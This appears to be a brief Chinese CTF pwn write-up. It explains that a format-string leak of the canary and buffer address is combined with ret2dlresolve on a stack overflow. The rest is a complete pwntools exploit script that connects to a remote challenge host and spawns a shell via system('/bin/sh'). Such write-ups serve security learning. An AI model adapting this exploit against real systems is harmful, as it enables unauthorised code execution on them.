Nebu1ea 韩磊 [1504895347@qq.com](mailto:1504895347@qq.com)

Pwn:Flag

解题思路:



有栈溢出漏洞，利用格式化字符串漏洞泄露buf地址和canary



自己用ret2dlresolve搞定

Exp:

from pwn import*

from Crypto.Util.number import long_to_bytes,bytes_to_long

context.log_level='debug'

context(arch='i386',os='linux')

context.terminal=['tmux','splitw','-h']

pwn = './2'

a=remote('182.92.237.102',10012)

a.sendlineafter("what's the content?","%19$p%6$p./flag\x00\x00")

read_a=0x80490f0

a.recvuntil("0x")

can=int(a.recv(8),16)

a.recvuntil("0x")

b=int(a.recv(7),16)

print(hex(can))

print(hex(b))

payload=b'a'*(0x94-0xc)+p32(can)+b'a'*12+p32(read_a)+p32(0)+p32(0x080483B8)+p64(0x10)

context.binary = elf = ELF('./2')

rop = ROP(context.binary)

dlresolve = Ret2dlresolvePayload(elf,symbol='system',args=['/bin/sh'])

rop.read(0,dlresolve.data_addr)

rop.ret2dlresolve(dlresolve)

raw_rop = rop.chain()

payload=b'a'*(0x94-0xc)+p32(can)+b'a'*12+raw_rop

payload=payload.ljust(256)+dlresolve.payload

pause()

a.sendlineafter("Input:",payload)

a.interactive()